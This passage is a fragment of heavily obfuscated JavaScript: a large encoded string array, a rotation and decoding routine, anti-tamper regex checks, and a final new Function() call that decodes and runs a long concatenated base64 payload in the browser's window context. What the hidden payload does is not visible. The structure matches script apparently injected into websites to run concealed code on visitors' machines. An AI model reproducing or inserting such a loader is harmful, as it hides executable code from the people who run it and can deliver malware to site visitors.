YDfHAEKLUs1n0teTeqJrn','veu5u3L4ELbxnwXKEujtwLDKrMviqw9AmxrOtvnND2ve','ne16AZrmq2rZsKvAneP5A3jtEwD3zurjne5PD25trMD6','ytnkngnty3nkmeO0vKzsre0Wtw5mq2rytLDsALrTmxjA','weP5D25LrtvhwtfAALvTuKHsEwnZsJjkvgeWovHvwejR','z3HoBvLZsJnwq05gz25lu3rms0rcne0YtMPmq2rHywXo','zfbkvgXIsNLRCLn5z3DLreuWtKn3BMiYotruAwnWsZbZ','B25lu3rms0rcne1uuMLmq2rXuuzowuP5A3jtEwD3zurn','sZbZB01iz3Hor1vZsNPrA2jPrw5lu3rms0rcne0YwMXm','v2rTtJjst1j5y3nkmLjQvKv0we5xAgPuBKvUtenKDLuY','EwTYu3LND2vetMPzAxDUtM1osK5Py3blmhnVtuHNEK16','sgD5wxPJC0OWEfnAmLvUs1n0teTeqJrnmKK0tenJmLKW','BMvgtNjoBgrtvda1we4Ymg5mq2ryvvvAALnStNjtrvL4','q3G1teHVC1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEe5u','zeHSD1PtzgrxEwrPyLDonvrhvw5yvdfTzfC1AMrhBhzI','EwmYvKPIBLfVu2LND2vettfnAxDUyJi5nfrPy3blvhrW','BMeXzg5nAwnWsZbZB01iz3LzvgDZsJf0nffgB25lu3rm','EwTYu3LND2verMHzExDUsvnsyvrPy3blmhnVtuHNEe9u','r05svNLJC0OXyZnrBvjjyLC5D1z6vxHJq2nZsJjkBu9y','mK15D25Iq1jhzunJCeSWC29nsgHPtNL3BLr6y2PxEwnW','D25sEuvQuvnJCeSWC29nsgD6wMPbC0OWCfLnwevUs1n0','D1zUAZrHm0vUtenKrvnfnwPtvK5YwwXJmMjty3nkmwmY','v2TAA1nwy25mq2rytLHOA1qWtNzABgmZv0vjBKXdzfHo','CvfTB3DkEwXKufvZB01iz3PArgnZsJnsrvvUtw5lu3rm','ELjPtenKuvPSDfbkEwXKs0DRC2j5D3DLrev3tezZD2vh','AePdy3blmhnVtuHNEfPuy3nkExbdywPbBKTtDeXlrei0','odm5C2j6uuzQ','n2zuDdLlq2S3wM5wDvKZuNbImJrNyvnOEeXitxbLm1PO','zgHAvtH3sNLRCLn5z3DLreKXtLn3BLr6y2PxEwnWsZbZ','z3PovgnZsNLvEwjvA25lu3rms0rcne1QrxDmq2n4zfv4','wML3BMrfuLnJEwnWsZbZB01izZbnr0vZsNLAtwjPB25l','BtKXs0nJCeSWC29nsgD4wtjvC0OWCfLnwevUs1n0teTe','tvnND2verMTpu3DUvZnOqvDPy3byu2DUsNLSyLLurw9n','sgD6ttjrC0OZsLPImdbUs1n0teTeqJrnv1jStenJBe1T','B01iz3HArgnZsJjgBfr6qw5lu3HTvZbZB01iz3Lor1LZ','uMfArxryttjst1Dxvw5mq2rgvgXkA1zStNjswfzisNL3','zfjLvMXytJbnBKXdzevIvZLdvJfkD1KXwMPsEwnZsJfJ','qJrnv1u0tenJnfiYrwTkEwXKufDAmwjTtJbHvZL1s0Hf','wKrjC0P6BdvnBeLUs1yWB2vwDfzlrei0tvDnm0Xdy2Xj','D25kA3H1s2LJCeSWC29nsgD6tKrvC0P6AeHzu1fUs1n0','s0rcne0Yutbmq2r5v1C5tKP5A3jtEwD3zuroAvLtD25H','wfzxzeHkExDUuKvoCMjxwNrIm05ytKHRBKXdzfHoBwHR','z3HovgTZsJjVAW','tuHNEvPuuxnkmM9RuvrzBKTtDeXlrei0wM1rC0OYB2Tr','q2rOvtj0BvOWtNzrBK5isNL3BLz6wtnArtKYwvzwCwnt','sMLAq3DUvZnOqvDPy3byu2HWteHzC01izZrmrNn3zurJ','s0rcne1usxPmq2risvnoqKP5A3jtEwD3zurgBvL5D25u','y3blmhnVtuHNEe9xrxnkEvPnyMLVBKTtDeXlrei0tvrj','sgD5twPRC0OYD2TsBMDUs1n0teTeqJrnALKYtenJnePS','zhPKvwr6sNLRCLn5z3DLrezStwL3BMnUvMTJu2nWs1n4','CerHEKjVuti4DG','whqYwvHjz1LuutLzve1ZzgOXBLCYrtblrei0tw1zEKXd','q2rXsKvfmKP5A3jtEwD3zurkAK5dD25oBu5ktMLJCeSW','vZfzB01iz3LzmLfZsNPSnu1Ssw5lvJbVzeHSD1Pxow1j','Eu1QsxnkEvvQu1zrBKTtDeXlrei0twPnEuXdzdfrALjz','Ee1dA3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jS','u3DUs2TkCu1dy3blmhnVtuHNEe9uz3nkEMDTvZjnBKTt','D25pq1PIwxLJCeSWC29nsgHStKn3BLj5rwPru2nWsZbZ','y3blmhnVtuHNEfPerxnkExbdywPbBKTtDeXlrei0twPs','mhHyvdjvBKXdzfHvwfL2zercyvKWzfHkExDUww0XDLLv','BeLUs1n0teTeqJrnmKuZtenKqLKWEe1kEwTYu3LND2ve','BtKXs0nJCeSWC29nsgHStML3BK1yvK1vq2nWsZbZB01i','BgvUz3rO','AxDUytjVCeLty3blmhnVtuHNEe1QvxnkmM9RuvrzBKTt','AZjkEwTYu3LND2verxPou3DUtvHwtvvdy3blmhnVtuHN','sNLRCLLusw9nsgD6turbC0OXDdrrrM9Us1nZBLPhvw5y','zvrct1PfAZrHEtLyvurNBKXdzgPABuzjy1CXCMvPy3nk','EMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujs','wtnsCgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhwMjt','tuHNEe56y3nkmwHhu1DVBKTwmg9JExHOy21KmwjxvNvK','wMTtrgH2t0HSEvz5y3nkm000ytbgwe5fsMPuAMH2uwLJ','teTeqJrnBvL4tenKCuPfrtjkEwXKufDAmwjTtJbHvZL1','yJi0B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PSDeXl','vwnUtenKrwjxDe9wELP3wtfbngiYsw5mq2r5vgXWALmZ','txnKAxGZteHNCguZsMXKsfz5yMLcEeTitxnKAxGZteHN','ntu3nJnqtvrywvO','BgTsBvjouNLJC0OZBfrImfPyvuroALzfBeHkExDUvJa5','EvL6sxnkmujTvZa4BKTtDeXlrei0tw1oAeXdyZvLvePt','sfj5y3nkmJKZvM1otfiZqMTuA2nUtenKwfqXAhHLBMrd','mhnABhrms0rcne1TuMXmq2r5v1C5tKP5Bgrqv1OXyM1o','nhnIEJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZ','z3DLre5OwwL3BLHwrwPtu2nWsZbZB01iz3PAvfvZsNLA','ttjovwnty3nkm1jRyuDotfeYDdjwELjisNL3BMf6Ahzw','vw9kEwTYu3LND2verMPAq3DUtKnsDuLty3blmhnVtuHN','tenKsvDetMfkEwTYu3LND2veuxDou3DUsvnsyvrPy3bl','wKvOvgeZww5mq2qWv0vWALzxmxzIBxbOsNL3BLLuAhzo','EvPPD25Jm1ziy3LJCeSWC29nsgD6turnC0OZsJfAsevU','uLeYDe9wmuzisNL3BLyXqKvumwrrww1AwfvTmg5mq2r0','muL2wKuXseP5D25wELjywtfJmMvhtLDJu2nZsJjgrgeZ','DeXlrei0twPcBeXdyZrkBhrQsNLRCLn5z3DLrePTwLn3','vxLJC0OXyZfnmLjvzgTWALvStNjou2nZsJbotgfTCerH','wKDov1nTA25mq2rWt0C5Ewr6AhjvvMrsvxLJC0OYsLrI','BKXdzeznv1jRvvrOCLLwzfnuEwnZsJj4vgeWEgPvmJLr','rxHlrei0wKrfC0OWCfLnwevUs1yWB0P6mg5mrei0tKnS','BNbpvJfcrwrSzfnAu2nZsJjKDgj6BfHvBePQvdfWnfPg','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','ng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbuqJrnq3H3teHf','zuDsuLeYourwELe1ywLJC0OZrxPsBvjsvtj0B1yXqtrk','sJiWngiYvNPKvKPRu0vJBKXdzdrwmfi0uMTOnuP5D25L','z25lu3rms0rcne16wtrmq2nOsKzWt0P5A3jtEwD3zurf','mgqZvw5mq2qXttnwnvz6uMfzmgHOsNL3BMqYuLDzmvzu','ztnAAgnPqMfqvLu3y21wmgrysNvjsgrIv2LND2vestfn','tKn3BLrPtxbwEwnWsZbZB01iz3PoEKLZsNLAtwjPB25l','ufy4D2vevxDovgSWtNPwBvD5zhLAmgHAuMXbBLHtAgPm','CePrvgH2wKzKuMvty3nkm1yYuM1ouvuYC3PzA2nUtenK','sgD5tLrJC0OWqLjumwDUs1yWovPUvNvzm1jWyJi0B2vt','mtj2sLr2svm','vLHomu1UtenKEK0WsMPwrMHlwKzkEeP5D25sru5YwKzJ','tenKAfPvohDkEwTYu3LND2vesxPzAxDUytjVCeLty3bl','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','EwTYu3LND2verMXAq3DUtLDoAgndy3blmhnVtuHOAvPP','seP5D25wELjZwKv4BK4YtKLrmNrSsNL3BLyXrJzKmwrt','tuHNEe9xwxnkEMHiwvnrBKTtDeXlrei0ttjvmeXdyZjz','nuXdzhfkruuYsNLRCLn5z3DLrev3tLn3BKPusNrtu2nW','wxnkmujTvZa4BKTtDeXlrei0tvrjEuXdy3frBw93sNLR','BxbuyMLJCeSWC29nsgD5tKrNC0P6uwTIAuvUs1n0teTe','B01iz3LAv01ZsJfWvwvdrw5lu3rms0rcne1uwMXmq2rX','C0OYDhflu0vUs1n0teTeqJrnEK01tenKEvDxou5kEwTY','s1n4ELbyrMjAmxrOtxLND2vesxPAAxDUtM1osK5Py3by','wKn3BKPusNrtu2nWwfnOB0XiuM9Hwe1ZwM5wDvKZuNbI','ywXoDuP5A3jtEwD3zuroBvPdD25Aq1zet1nJCeSWC29n','BveZtenKmMqWnxHkEwTYu3LND2vetMPAu3DUyZnwsgn5','CLn5z3DLreK0wKn3BKPttKPwq2nWsZbZB01iz3HAALLZ','zg5Iv3q2vJffDLPgrtrHELfUtenKnvDvtNPKwgrSsNL3','ELjytNPoA1vUtMXkExDUzdiXCK5wyZjomLjlwwPrBKXd','wLvkCgiZuNjkmta5svngyLHuDdLKBuz5suDvovH6qJro','q1jhzunJCeSWC29nsgD6tLrNC0P6BdvnBeLUs1n0teTe','tuHNELPQy3nkELfRyMLfBKTtDeXlrei0tw1rEeXdzenl','B01iz3Pov1fZsJnwq05gz25lu3rms0rcne1Trtvmq2rK','wfvxAgTtrK5YzgLJC0OYuLrHm0Pyvdj4A1rQAhjIu2nZ','BxbuyMLJCeSWC29nsgD6turzC0P6BdvnBeLUs1n0teTe','C29nsgD4tLDjC0P6BdvnBeLUs1n0teTeqJrnvff3tenK','otm3mdmYAfbjCfrV','BLPxmxjlmJq0yJj0EMnty3nkm0j0ytncCLuYohDKBKvU','ywXoDuP5A3jtEwD3zurjmfPdD25prgrKvenJCeSWC29n','sNL3BMfurK1omJvzwLnJC0OYEeLJBe5ytLrKALzhrw5m','vKnorMDUs1n0teTeqJrnEKjOtenKyMvfqMfkEwTYu3LN','sZbZB01iz3HzAKvZsJb4u1OYvw5lu3rms0rcne16rtfm','q2r5tw0XDfz6yZnzmhHisNL3BLLuAhjJvMrtvw1ssLuY','vJnAr1jiwvnJCW','wfvVsNLRCLn5z3DLrezQwxL3BMnUvMTJu2nWsZbZB01i','u1DkmuP5D25HrejdwtfAseWYuKLsEwnZsJjnngf6BfHv','y3blmhnVtuHNEK9uvxnkEMXltJjNBKTtDeXlrei0ttjs'];var _0x1109969u=_0x1109969d;(function(a,b){var q=_0x1109969d;while(!![]){try{var c=-parseInt(q(0x17b))*parseInt(q(0x15c))+parseInt(q(0x12b))*parseInt(q(0x108))+parseInt(q(0xd0))+-parseInt(q(0x1fc))*parseInt(q(0x1ea))+-parseInt(q(0x104))+parseInt(q(0x1ed))+parseInt(q(0x195));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1109969c,0x9222b));var _0x1109969e=window;function _0x1109969f(c,d){var r=_0x1109969d,e={};e['cXPGG']=r(0x1c8),e['ggGfp']=function(i){return i();},e['GXBCC']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GXBCC'](h[r(0x14f)],d)&&function(j,k){var l=g(this,function(){var s=_0x1109969d,n=typeof window!=='undefined'?window:typeof process===s(0x1f1)&&typeof require===f['cXPGG']&&typeof global===s(0x1f1)?global:this,o=function(){var t=s,p=new n[(t(0xbe))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['ggGfp'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1109969d(a,b){a=a-0xba;var c=_0x1109969c[a];if(_0x1109969d['IXhyHN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1109969d['NEmYAG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1109969d['KrDmYe']={},_0x1109969d['IXhyHN']=!![];}var e=_0x1109969c[0x0],f=a+e,g=_0x1109969d['KrDmYe'][f];if(g===undefined){var h=function(i){this['nqSCLw']=i,this['ItcnTY']=[0x1,0x0,0x0],this['EKzjsW']=function(){return'newState';},this['bzpUkw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pBznof']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gBBBCv']=function(){var i=new RegExp(this['bzpUkw']+this['pBznof']),j=i['test'](this['EKzjsW']['toString']())?--this['ItcnTY'][0x1]:--this['ItcnTY'][0x0];return this['NRhlpk'](j);},h['prototype']['NRhlpk']=function(i){if(!Boolean(~i))return i;return this['qLqtDI'](this['nqSCLw']);},h['prototype']['qLqtDI']=function(j){for(var k=0x0,l=this['ItcnTY']['length'];k<l;k++){this['ItcnTY']['push'](Math['round'](Math['random']())),l=this['ItcnTY']['length'];}return j(this['ItcnTY'][0x0]);},new h(_0x1109969d)['gBBBCv'](),c=_0x1109969d['NEmYAG'](c),_0x1109969d['KrDmYe'][f]=c;}else c=g;return c;}new Function(_0x1109969f(_0x1109969e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUwNTk0NzVlPVsnYUNrd1dQZ'+'GRObWtrJywnaFNvYmcwRmRHYScsJ2Y4a3'+'JXUnhkSG1rSScsJ1c2aGRWdlpkSTAwJyw'+_0x1109969u(0x196)+'LCdXUVdGV1F0ZE1ta04nLCdXUnE4c3Q5T'+'icsJ3Z2QmRLbWsrc1cnLCdXUTBuaVNvYW'+_0x1109969u(0x1cc)+'tRmEnLCdqOGtrYlNvTGJhJywndTFOZFBT'+_0x1109969u(0x114)+'2xDb0UnLCdndXF1VzRLLycsJ3Z1dmZDdl'+'cnLCdXT0pkTG1vK3NXSycsJ1dQUmNRbWt'+'YdHVXJywnQkpGY1RDa1VXNDQnLCdtbWsw'+'cVhGZEpXJywnV1FHQVdQdGNOSTQnLCdXU'+'lB2V09uRldRTycsJ1dScGNPM3BkTGY4Jy'+'wnc2cxbHVlNCcsJ3dtb2ZtTU5jVUNrN1d'+'SM2NKdUtTV1FKZE1NdScsJ3dTb2FXUEZj'+_0x1109969u(0x19e)+'GxkTENreicsJ2lhbnpXNWhjVmEnLCdnZU'+'cyeDhrMScsJ29ta2loOG9MekcnLCdXUER'+'NV1JuVldRRycsJ1dQN2NTQ2tDV1J4ZFRh'+'JywnV1EwWUFHMTknLCdXUTFYek0vY1NHJ'+'ywnV1FDMFdQQmRKQ2tsJywnd1NrSGlTb3'+_0x1109969u(0x17c)+'3eGNMQ29QJywnZ2ZKY0dhL2RRRycsJ1dQ'+'S1JXT3hkSVNrZycsJ1dQMFpXUHhjSUlpJ'+'ywnZWh5cFdQeGRQVycsJ0JmcURXNE5jSE'+'cnLCd5dnBjTThrYWtxJywnVzRXa1c2bGN'+'UWmUnLCdiZ0pkSDhraHhXJywnVzZOZFVT'+'b0FXNkhlJywnd01CZFRta2dCVycsJ0E4a'+_0x1109969u(0x18d)+'dqZkdNVzVx'+(_0x1109969u(0x1b6)+'ScsJ2Rta1JXUWhkSFNreScsJ1c1M2RJMW'+'xjSVNrNScsJ1dPZlFEbW9yV1FxJywnbEN'+'rWVdRbGRROGtSJywnenVaY0hyTmRWcScs'+_0x1109969u(0x173)+'DhrWVc2QmNRQ282JywnRFNrR1dRYVNXNl'+'cnLCd2WkcwRmhxJywnV1JWY0dDa2FjOG9'+'hJywnZ0NvY3ZDa3VXUU8nLCdXUU85V1Jo'+'ZEo4azUnLCdBZlJjUlgzZElHJywnV1FXY'+'ldSWmRQbWt6JywndU5sZEdtazhXUjAnLC'+'dnQ2tKZThvRGVHJywnb0xtbVdQUmRUcSc'+'sJ1dPZXJXN3JNRHEnLCdXUGFaV09aZE5T'+'a0QnLCdkTjdkTlNrZkJXJywnclNrMFc3b'+'GRQSUsnLCdXN1JkVnRSZE5aaScsJ1dReU'+'tBcWJ0JywnV09oY1I4ay90eEcnLCdXNnR'+'kSFNvNFc2VGwnLCdXNVpkVHVGY1BDa3Yn'+'LCdXNHFRVzVWY0tzNCcsJ3VZcGNHU294Z'+'mEnLCdkQ2tOcVozZEpXJywnYlNrUGFkT2'+_0x1109969u(0x1c4)+'sJ2ZoR2hXNzRaJywnZzhrMmxYMGUnLCdX'+'Njg2VzUvY090RycsJ3ZtazRoQ284VzRPJ'+_0x1109969u(0x1d8)+'csJ2FTbytDMkZkUnEnLCdqTXhkTm1rWnF'+_0x1109969u(0x1f5)+_0x1109969u(0x163)+'UVta0FXUlMnLCdDaEhBcjNhJywnblNvR0'+'Zta2RXUmknLCdEdkpjTlNrZCcsJ213N2R'+'LOGs3RHEnLCd2S0JjVjhrOGJHJywnRUNr'+'elc0ZGROc0snLCdXNHhkVHdKZFYzYScsJ'+'0R0SmNQU2tnVzVXJywnV1JXdWttb0FvYS'+'csJ2JoSmNV')+(_0x1109969u(0x127)+'XBkTm1vVlc1YjEnLCd6Q28yV1FwY0tIbS'+_0x1109969u(0xcd)+'URycsJ3Ftb21XUDNjTVlHJywnV1JWY1A4'+'a3FFS3EnLCdER1c2dDNHJywnV1AzZE1nS'+'mRSMEsnLCdpU2t6dHRkZFZHJywnYW1vTU'+'ZmdGRUVycsJ1dRenJ1Q28vV1I0JywnVzd'+'pVlc0UmNPdGEnLCdBOG9SV09KY01YTycs'+'J1dQMDhXNjFjQ0cnLCdXUlJjT2Z4ZFR1V'+'ycsJ1dRUDFXT2pKJywnbmhWY09zSmRWYS'+_0x1109969u(0xdf)+'nLCdGOGt5VzZaZEpKQycsJ2RDa1ltcktN'+'JywnVzd0ZElMcGNLQ2tmJywncVhXS3hLa'+'ScsJ3NOTmRKQ2tzQ0cnLCdsQ2swblNvOG'+'RxJywnV1JEcnFnN2NHVycsJ1dQTmNPOGs'+'5V1FaZFBhJywnanNINlc1eGNOVycsJ1c0'+_0x1109969u(0x172)+'ywnVzYvY1ZzaGNKSkMnLCdXNG0xVzRoY0'+'9xaScsJ1dRaGNQU2tyc0txJywndWJSY1J'+'tb3phVycsJ3FTa2VXUkNHVzRXJywnYmEx'+'VVc1bGNPVycsJ2V2eGRVQ2tFemEnLCdGM'+_0x1109969u(0x1f2)+'dXTzNkVW1vbnhzcScsJ2NmRmRLd3pYJyw'+'nRDBSY1BDa0dnYScsJ1c1dURXNmRjVUk0'+'JywncnRKY05Tb0FmVycsJ1c2U1FXNDNjT'+'3JxJywnejhva1dQN2NMSmUnLCdGcXhjSm'+'1rS1c2QycsJ3EzTmNHWlJkSmEnLCdsQ29'+_0x1109969u(0xf0)+_0x1109969u(0xc5)+'ywncENvSG11SmROYScsJ1c3M2NSbWtibz'+'hvcScsJ3Jt')+('a2xXNFpkTnI4JywndGZXOFc3ZGNIcScsJ'+'284b3JBdmxkUlcnLCdBTU5jS1laZExhJy'+'wnbGcxK21XVycsJ3lta09qOG8xVzdDJyw'+'nak5sZEhta1R3cScsJ2VDa3NrOG8xakcn'+'LCdDbWt2VzQzZE9hcScsJ0NDa3BlOG9PV'+'zY0JywnV1FOY0pta2tXTy9kVlcnLCdXUF'+'ZkTkNvQUJZZScsJ3c4a1BXNU5kUFk4Jyw'+_0x1109969u(0x11d)+_0x1109969u(0x16b)+_0x1109969u(0x1b9)+'9tRGEnLCdXNTNkVXU3ZFIzeScsJ0FneGR'+_0x1109969u(0x168)+'eGJ2ZVppJywnbmZhSEZDa1knLCdXUDdjV'+'DhrN1dPUmRUVycsJ24wMGdXUFpkUUcnLC'+'djQ2tPV1A3ZExDa08nLCdDTkpjVThrVm5'+'hJywnc3VsZFZTa2NXT3knLCdXUk84VzZI'+'N3dXJywnQ2N0Y0s4azFXNjgnLCdXN3hjS'+'G1rQ2Vtb2YnLCdGVy9jTkNvU2ZxJywnaE'+'00SVdRZGRScScsJ1dPYXp0YWoyJywnbjh'+'rZldSQmRHbWtBJywnV1FWY0hTazRXUXRk'+'UWEnLCdXUFc2ZlNvU2VHJywnejN5dlc3a'+_0x1109969u(0x123)+'RjR0MnLCdqQ2tMenNkZFFXJywnelNrWlc'+'0ZGNUOG9CJywnanJQdFc2M2NOVycsJ3Nj'+'VmNRQ29jaFcnLCd4aFpjUXM3ZEthJywna'+'2dHeFdRRmRVRycsJ1dPcUJxcUhEJywnYV'+'NrR1dQM2RLQ2s1JywnV09iN3c4b1pXUlM'+'nLCdjeGFwVzdXYycsJ1dRWDZXT3JyV1B5'+'JywnZDhrMFdRL2RVQ2tLJywnV1JGY0cyS'+'mRSM20nLCdwOGtuZEdXNycsJ251dXNXND'+'hXJywnVzVt')+('SVc0cGNIcksnLCdXNmhkTTNDbGJHJywnV'+'09OY051QmRKdTAnLCdXUjNjS1NrSUVmaS'+'csJ1dRUEp4eHBjT1cnLCdrOGtHelpCZFN'+'XJywnY1NrMENKN2ROcScsJ2cwaUpXUmRk'+_0x1109969u(0x1d3)+'1B6SldQaScsJ3RKU2JxMXEnLCdqbW85dn'+_0x1109969u(0x1d4)+'jU21rOVdQZGRUcScsJ2lDa3VuOG95bFcn'+'LCdlZ3U5V09GZE9HJywncXJaY044b1Zic'+'ScsJ21Da0xwbW9OclcnLCd4TXRkSENrNH'+'RhJywnRWEzY05tb1huVycsJ3FxcGNHU29'+'naEcnLCd4OGtnVzZoY01DbzknLCd5aHhk'+_0x1109969u(0xec)+'29xaWhWZE5xJywnV1AwM2hTb3JwcScsJ1'+'c1L2RTTlpjSFNrbicsJ2JDa1VXUWhkUDh'+'rdCcsJ1c0QmRQMnhjRzhrcycsJ1dSekpX'+'T1RCV1JLJywnd2c4Ulc2TmNWcScsJ2k4a'+'3h0V1ZkUWEnLCdxOGtFYlNvQVc2NCcsJ1'+'dSaXFXUTdkTkNrQScsJ3lZN2NPOG9BYkc'+'nLCdvcjlDVzVoY1BHJywnYk10Y1JIcGRR'+'RycsJ2plL2RKQ2tOeFcnLCdiS3FWVzZ5N'+'ycsJ1c0MGNXNzdjUUlPJywnV1FlN3BDb2'+'xpVycsJ1c0N2RPTkpjSThrTCcsJ0JyVy9'+_0x1109969u(0x175)+'a3RXNE8nLCdnc3hkTjAvY0lYbGRPZVJjU'+'WE0dScsJ3EzaWhXNFJjSHEnLCdrQ2tQV1'+'BGZEtta08nLCdqOG9Edm1raldPcScsJ0V'+'2djl3d0MnLCdXNVZkSGVsZEhNRycsJ2Vt'+'b2RCeEpkTGEnLCdXUHRkT0NvVUFHYScsJ'+'0NTa1NubW90Vzd1JywnajhvQnZOaGROcS'+_0x1109969u(0x110))+('NU5jSUp5JywncE10ZE0xamInLCdpR1hZV'+'zROY1JHJywnV094Y0xta1lzd1cnLCd5ck'+'81QnZDJywnVzdOY1Q4a0dnOG9aJywna00'+_0x1109969u(0x126)+'bGRSSEpkUUk0JywneDBCY1ZDa1JtVycsJ'+'0Y4azZXN1JkVHFDJywndDNSY1ZYWmRLVy'+'csJ3VyaGNVQ29hcEcnLCd3YS9jVlNvaWZ'+_0x1109969u(0x180)+'YnZXUXknLCdyS1c4VzZaY1ZXJywnY2hGZ'+'EtNSHMnLCdrSzBoRlNrcScsJ1c0dGRTU2'+_0x1109969u(0x1f4)+_0x1109969u(0x201)+'YScsJ3Vta0RXNS9jUENvcycsJ3E4a1RXN'+'k5kSFg4JywnZ3ZMeG9IUycsJ2lTa1NmbW'+'96elcnLCdCS1ZjVUNrZG5HJywnV1A0blc'+'0OU51YScsJ3RyVmNKU2tWVzRtJywnajhv'+'OHc4a0ZXUEsnLCdFMjhVVzdkY0pxJywnc'+'nZCZFZDa05BVycsJ3Jta0hXNVZjU21vYy'+'csJ2k4b1VCdTdkUEcnLCdCOGs0VzROZEt'+'ZaScsJ3UxbGNSbWtOYUcnLCdhQ2syV08v'+_0x1109969u(0x166)+_0x1109969u(0x11a)+'tOeGd5QicsJ0U4b1VXUDdjUXNxJywnV1B'+'pdVc2SDdCRycsJ0JodmR1d2UnLCdDU2tr'+'VzRaZEpkaScsJ1dSbi9XUG50V091JywnV'+_0x1109969u(0x1c5)+_0x1109969u(0xc4)+'vbicsJ1c2eGNMOGttV1AvZFRhJywnaXZW'+'ZE5nVFEnLCdXUmZZV1BUWVdSOCcsJ2Jtb'+'01XNU5jS0NvTFc1RmNOOG9wJywnVzVKZF'+_0x1109969u(0x19c))+('J2docWFXUVJkSkcnLCdXNzR5VzVCY0lxJ'+'ywnV1AvY0h1TmRNR1pjVVNrT3dDa0YnLC'+'dXUFNadFhmcicsJ1c3eGRKS0pjT0Nraic'+_0x1109969u(0x1a0)+_0x1109969u(0xc1)+'ycsJ1dPZWJXNkg3REcnLCdXUktzaFNvTm'+'hhJywnekNrVG84b1JXN2EnLCdmMkpjVXN'+'wZEpHJywnazNhZEJta0cnLCdXNDdkTW1v'+'cVc2WHEnLCdDOGtXV09DS1c2MCcsJ1dRU'+'FpGZkJjSGEnLCd0U2tUYjhvalc2MCcsJ1'+_0x1109969u(0xeb)+'nLCdGU294V1IzY0lkQycsJ1dSSmNHQ2tE'+'V1BKZEpHJywnVzR0Y1JtazhCZzgnLCdzb'+'W94V09GY05HMCcsJ3MzMXVXUS9jS2EnLC'+'dXUks0V1JwZEs4a1knLCd0U2t3VzdSZFN'+'XMCcsJ2oyQmRWTnJjJywnQ0x6QUFOOCcs'+'J3dTb0xXUnhjTWJ1JywneFNva1dSUmNUS'+_0x1109969u(0x1b7)+_0x1109969u(0x1ee)+'0RkcnLCdyaEZjVHRSZE5HJywnRDBGZE5T'+'a2NXUGEnLCdjdk8zVzdLQicsJ21Da01rV'+_0x1109969u(0x1a8)+_0x1109969u(0x10e)+'XT3BjVHF5JywnbnZKZFNLalonLCdXTzRX'+'V1EzY1ZkVycsJ0J2eGNQOGttaWEnLCdXU'+_0x1109969u(0x16f)+'FDb214cXphJywnV1JhSFdQeGRKQ2tSJyw'+_0x1109969u(0xc6)+'V1EwdHVablcnLCdFQ2t1VzV0Y004bzgnL'+'CdXNEJjVTJSZE8zRycsJ0IwSEF3aHUnLC'+'dXT0d1YVNv')+('Tm9XJywndDA1bkR2ZScsJ3hTa2JiQ29pV'+'zVkZE1yVmNWQ2tNVzRMR1dRTmROVycsJ2'+'ZDa1FuQ284ZWEnLCdXT1RJRk0vY0hXJyw'+'neEdiWldQOWdXUmpCQlk3ZFZHVFInLCdo'+'Q2syV09kZFNTa2knLCdrbW8zQUNrMFdRQ'+_0x1109969u(0xbf)+_0x1109969u(0xc8)+'nLCdoOGtpY2NDYScsJ3lneGNKc1pkU0cn'+'LCdXNUJkSG1vblc1YkwnLCdvU2srQXFKZ'+'FBhJywnaDhrUVdRN2RLQ2s0JywnV1FIZX'+_0x1109969u(0xce)+'FVzdaY01YaScsJ1dPTmNLU2tOV1BWZFBH'+'JywnV09HSFdQdGRIU2tXJywnV1JwY09ta'+'1RXTy9kUWEnLCdXUFRMV1JIY1dQbScsJ1'+'dQSmRUbW9tcXNHJywnelNrbFdRNHBXNWU'+'nLCdXUVR5QzJ4Y0lxJywnZzhreUVyM2RK'+'cScsJ2VxYStXUDgnLCdXUEtwV1FKY0haN'+'CcsJ2RlT2lxbWtvJywncFNveXdta0JXUG'+'0nLCdXUGpIV1FqN1dSOCcsJ1dPN2RQOG9'+'Yd2NPJywnQzBIVnIyOCcsJ3B1UCtnczgn'+'LCdkbW9HdW1rZFdQYScsJ3B1UHlnWU8nL'+_0x1109969u(0xe6)+_0x1109969u(0x134)+'nb0s4MVdSTmRQVycsJ2Vtb29FTi9kTEcn'+'LCdXT0JjTDhrVFdRRmRIRycsJ2EwZGRSe'+'ERrJywnZm1rN2IwOCcsJ1c2VmRMTjdjSV'+'NrSycsJ0FNTmNJY1ZkU2EnLCdlOGtwZm1'+'vYm9xJywndVNrbFdQaURXNGknLCdnU2s1'+_0x1109969u(0x1e0)+'1BkZE1Da2snLCdXUlJjVENrZUZnOCcsJ3'+_0x1109969u(0x143))+('VzVtJywnV1JYdkNDb25XT0cnLCdXUFJjT'+'FNrR1dQRmRVcScsJ2owYWZXUlpkUHEnLC'+_0x1109969u(0xf6)+_0x1109969u(0x1ac)+'N2NJcScsJ2pMQmNVWkJkVUcnLCd3OGtUV'+'zVwZFJHOCcsJ0J2QmNVOGt1Z2En